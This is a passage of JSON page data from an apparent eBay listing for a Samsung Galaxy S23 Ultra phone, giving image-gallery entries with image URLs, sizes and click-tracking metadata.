                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "13 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 888,
                                  "width": 1041
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "14 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 841,
                                  "width": 1189
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "15 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "16 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "17 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 862,
                                  "width": 1042
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "18 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "19 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
